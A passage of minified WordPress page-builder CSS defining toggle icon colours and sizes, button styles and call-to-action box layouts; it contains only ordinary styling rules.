#fff}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #f7817d}.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon{background: #f4524d;border-color: #f1231d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before{border-color: #f1231d;background: #f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after{background: #f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #f7817d;border-color: #f4524d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #f4524d;background: #f7817d}.vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #f7817d}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after{border-color: #f4524d;background: transparent}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #f7817d;background: transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after{background-color: #f79468}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fab698}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon{background-color: #f79468;border-color: transparent}.vc_toggle_color_sandy_brown .vc_toggle_icon::before,.vc_toggle_color_sandy_brown .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #f79468}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #f79468}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon{background-color: #fab698}.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #fab698}.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon{background: #f79468;border-color: #f47238}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before{border-color: #f47238;background: #f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after{background: #f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #fab698;border-color: #f79468}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #f79468;background: #fab698}.vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #fab698}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after{border-color: #f79468;background: transparent}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #fab698;background: transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after{background-color: #b97ebb}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #cb9fcd}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_purple .vc_toggle_icon{background-color: #b97ebb;border-color: transparent}.vc_toggle_color_purple .vc_toggle_icon::before,.vc_toggle_color_purple .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #b97ebb}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #b97ebb}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon{background-color: #cb9fcd}.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #cb9fcd}.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon{background: #b97ebb;border-color: #a75da9}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before{border-color: #a75da9;background: #b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after{background: #b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #cb9fcd;border-color: #b97ebb}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #b97ebb;background: #cb9fcd}.vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #cb9fcd}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after{border-color: #b97ebb;background: transparent}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #cb9fcd;background: transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #e6e6e6}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_white .vc_toggle_icon{background-color: #fff;border-color: transparent}.vc_toggle_color_white .vc_toggle_icon::before,.vc_toggle_color_white .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #fff}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon{background-color: #e6e6e6}.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #e6e6e6}.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon{background: #fff;border-color: #e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before{border-color: #e6e6e6;background: #fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after{background: #fff}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #e6e6e6;border-color: #ccc}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #ccc;background: #e6e6e6}.vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #e6e6e6}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after{border-color: #fff;background: transparent}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #e6e6e6;background: transparent}.vc_toggle_size_sm .vc_toggle_icon{height: 16px;width: 16px}.vc_toggle_size_sm .vc_toggle_icon::before{height: 2px;width: 8px}.vc_toggle_size_sm .vc_toggle_icon::after{height: 8px;width: 2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon{display: inline-block;width: 8px;margin-left: 4px;height: 2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before{height: 8px;width: 2px}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after{width: 6px;height: 0px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{height: 16px;width: 16px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after{border-width: 2px;height: 8px;margin-left: -4px;width: 8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before{margin-top: -8px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after{margin-top: -4px}.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content{padding-left: 24px}.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon{position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%)}.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content{padding-left: 17.6px}.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon{margin-left: 8px}.vc_toggle_size_md .vc_toggle_icon{height: 22px;width: 22px}.vc_toggle_size_md .vc_toggle_icon::before{height: 2px;width: 10px}.vc_toggle_size_md .vc_toggle_icon::after{height: 10px;width: 2px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon{display: inline-block;width: 10px;margin-left: 5px;height: 4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before{height: 10px;width: 4px}.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after{width: 8px;height: 2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{height: 22px;width: 22px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after{border-width: 2px;height: 10px;margin-left: -5px;width: 10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before{margin-top: -10px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after{margin-top: -5px}.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,.vc_toggle_size_md.vc_toggle_default .vc_toggle_content{padding-left: 33px}.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon{position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%)}.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,.vc_toggle_size_md.vc_toggle_default .vc_toggle_content{padding-left: 24.2px}.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{margin-left: 11px}.vc_toggle_size_lg .vc_toggle_icon{height: 28px;width: 28px}.vc_toggle_size_lg .vc_toggle_icon::before{height: 2px;width: 14px}.vc_toggle_size_lg .vc_toggle_icon::after{height: 14px;width: 2px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon{display: inline-block;width: 14px;margin-left: 7px;height: 4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before{height: 14px;width: 4px}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after{width: 12px;height: 2px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{height: 28px;width: 28px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after{border-width: 2px;height: 14px;margin-left: -7px;width: 14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before{margin-top: -14px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after{margin-top: -7px}.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content{padding-left: 42px}.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon{position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%)}.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content{padding-left: 30.8px}.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon{margin-left: 14px}.vc_toggle_simple .vc_toggle_title,.vc_toggle_round .vc_toggle_title,.vc_toggle_rounded .vc_toggle_title,.vc_toggle_square .vc_toggle_title,.vc_toggle_default .vc_toggle_title,.vc_toggle_simple .vc_toggle_content,.vc_toggle_round .vc_toggle_content,.vc_toggle_rounded .vc_toggle_content,.vc_toggle_square .vc_toggle_content,.vc_toggle_default .vc_toggle_content{padding-left: 33px}.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,.vc_toggle_round .vc_toggle_title .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,.vc_toggle_square .vc_toggle_title .vc_toggle_icon,.vc_toggle_default .vc_toggle_title .vc_toggle_icon,.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,.vc_toggle_round .vc_toggle_content .vc_toggle_icon,.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,.vc_toggle_square .vc_toggle_content .vc_toggle_icon,.vc_toggle_default .vc_toggle_content .vc_toggle_icon{position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%)}.vc_toggle_default .vc_toggle_title,.vc_toggle_default .vc_toggle_content{padding-left: 24.2px}.vc_toggle_arrow .vc_toggle_icon{margin-left: 11px}.wpb_widgetised_column .wpb_wrapper > ul{margin: 0}.wpb_widgetised_column .wpb_wrapper > ul > li{margin-left: 0;background-image: none;list-style: none !important}.wpb_widgetised_column .wpb_wrapper > ul > li:after,.wpb_widgetised_column .wpb_wrapper > ul > li:before{display: none !important}.wpb_button{display: inline-block;padding: 4px 10px 4px;margin-bottom: 0;margin-top: 0;font-size: 13px;line-height: 18px;color: #333;text-align: center;text-shadow: 0 1px 1px rgba(255,255,255,0.75);vertical-align: middle;cursor: pointer;background-color: #f7f7f7;border: 1px solid #ccc;border-bottom-color: #b3b3b3;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none}.wpb_button:hover,.wpb_button:active,.wpb_button.active,.wpb_button.disabled,.wpb_button[disabled]{background-color: #eaeaea}.vc_vc_button2 .vc_btn{margin-top: 5px;margin-bottom: 5px}.vc_vc_button .vc_btn{margin-top: 5px;margin-bottom: 5px}.wpb_button:hover{color: #333;text-decoration: none;background-color: #e6e6e6;-webkit-transition: background-color .1s linear;-o-transition: background-color .1s linear;transition: background-color .1s linear}.wpb_button:focus{outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px}.wpb_button.active,.wpb_button:active{background-color: #e6e6e6;background-image: none;outline: 0;-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}button.wpb_btn-large,span.wpb_btn-large{padding: 9px 14px;font-size: 15px;line-height: normal;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px}button.wpb_btn-large [class^="icon-"],span.wpb_btn-large [class^="icon-"]{margin-top: 1px}button.wpb_btn-small,span.wpb_btn-small{padding: 5px 9px;font-size: 11px;line-height: 16px}button.wpb_btn-small [class^="icon-"],span.wpb_btn-small [class^="icon-"]{margin-top: -1px}button.wpb_btn-mini,span.wpb_btn-mini{padding: 2px 6px;font-size: 11px;line-height: 14px}.wpb_btn-primary,.wpb_btn-primary:hover,.wpb_btn-warning,.wpb_btn-warning:hover,.wpb_btn-danger,.wpb_btn-danger:hover,.wpb_btn-success,.wpb_btn-success:hover,.wpb_btn-info,.wpb_btn-info:hover,.wpb_btn-inverse,.wpb_btn-inverse:hover{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25)}.wpb_btn-primary.active,.wpb_btn-warning.active,.wpb_btn-danger.active,.wpb_btn-success.active,.wpb_btn-info.active,.wpb_btn-inverse.active{color: rgba(255,255,255,0.75)}.wpb_button{border-color: #ccc;border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.1)}.wpb_btn-primary{background-color: #08c}.wpb_btn-primary:hover,.wpb_btn-primary:active,.wpb_btn-primary.active,.wpb_btn-primary.disabled,.wpb_btn-primary[disabled]{background-color: #0077b3}.wpb_btn-warning{background-color: #f90}.wpb_btn-warning:hover,.wpb_btn-warning:active,.wpb_btn-warning.active,.wpb_btn-warning.disabled,.wpb_btn-warning[disabled]{background-color: #e68a00}.wpb_btn-danger{background-color: #ff675b}.wpb_btn-danger:hover,.wpb_btn-danger:active,.wpb_btn-danger.active,.wpb_btn-danger.disabled,.wpb_btn-danger[disabled]{background-color: #ff4f42}.wpb_btn-success{background-color: #6ab165}.wpb_btn-success:hover,.wpb_btn-success:active,.wpb_btn-success.active,.wpb_btn-success.disabled,.wpb_btn-success[disabled]{background-color: #5aa855}.wpb_btn-info{background-color: #58b9da}.wpb_btn-info:hover,.wpb_btn-info:active,.wpb_btn-info.active,.wpb_btn-info.disabled,.wpb_btn-info[disabled]{background-color: #43b0d5}.wpb_btn-inverse{background-color: #555}.wpb_btn-inverse:hover,.wpb_btn-inverse:active,.wpb_btn-inverse.active,.wpb_btn-inverse.disabled,.wpb_btn-inverse[disabled]{background-color: #484848}button.wpb_button::-moz-focus-inner,input[type="submit"].wpb_button::-moz-focus-inner{padding: 0;border: 0}a.wpb_button_a{text-decoration: none;border: none}a.wpb_button_a:hover{text-decoration: none}.wpb_button:hover{background-image: none}.vc_custom_heading a,.vc_custom_heading a:hover,.vc_custom_heading a:focus,.vc_custom_heading a:visited{border: none;text-decoration: inherit;color: inherit}.vc_custom_heading a{-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;opacity: 1}.vc_custom_heading a:hover{opacity: .85}.vc_call_to_action{background-color: #ebebeb;border: 2px solid #ebebeb;padding: 2em;border-radius: 5px}.vc_call_to_action *:last-child{margin-bottom: 0}.vc_call_to_action.vc_cta_square{border-radius: 0}.vc_call_to_action.vc_cta_square_outlined{border-radius: 0;background: none !important}.vc_call_to_action.vc_cta_round{border-radius: 50px}.vc_call_to_action.vc_cta_outlined{background: none !important}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup h4{margin: 0;clear: none}.vc_call_to_action hgroup + p{margin-top: 1em}.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{float: right;margin-left: 2em}.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float: left;margin-right: 2em}.wpb_call_to_action{position: relative;background-color: #f7f7f7;padding: 20px;padding: 35px;border: 1px solid #f0f0f0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.wpb_call_to_action .wpb_button{margin: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.cta_align_left .wpb_button{float: left}.cta_align_right .wpb_button{float: right}.cta_align_left .wpb_button,.cta_align_right .wpb_button{max-width: 27.5%}.cta_align_left .wpb_call_text,.cta_align_right .wpb_call_text{width: 70%;float: left;clear: none}.cta_align_left .wpb_call_text{float: right}.wpb_call_to_action .wpb_call_text,#content .wpb_call_to_action .wpb_call_text{margin: 0;padding-top: 0}.cta_align_bottom{text-align: center}.cta_align_bottom .wpb_button{position: static;margin-top: 21.73913043px;display: inline-block}.cta_no_button .wpb_call_text{width: auto;float: none}@media (max-width: 600px){.vc_responsive .cta_align_left .wpb_button,.vc_responsive .cta_align_right .wpb_button{max-width: 70%;width: 70%;float: none;display: block;margin: 3% auto}.vc_responsive .cta_align_left .wpb_call_text,.vc_responsive .cta_align_right .wpb_call_text{width: auto;max-width: none;text-align: center}}.vc_cta3-container{margin-bottom: 35px;margin-left: auto;margin-right: auto}.vc_cta3-container::before,.vc_cta3-container::after{display: table;content: ' '}.vc_cta3-container.vc_cta3-size-xs{width: 50%}.vc_cta3-container.vc_cta3-size-sm{width: 60%}.vc_cta3-container.vc_cta3-size-md{width: 70%}.vc_cta3-container.vc_cta3-size-lg{width: 80%}.vc_cta3-container.vc_cta3-size-xl{width: 90%}.vc_general.vc_cta3{border: 1px solid transparent;font-size: 1em;padding: 28px 28px;word-wrap: break-word}.vc_general.vc_cta3 .vc_cta3-content{vertical-align: top}.vc_general.vc_cta3 .vc_cta3-content > *:last-child,.vc_general.vc_cta3 .vc_cta3-icons > *:last-child{margin-bottom: 0}.vc_general.vc_cta3 .vc_cta3-actions{vertical-align: middle;white-space: nowrap}@media (min-width: 768px){.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin: 0}}.vc_general.vc_cta3 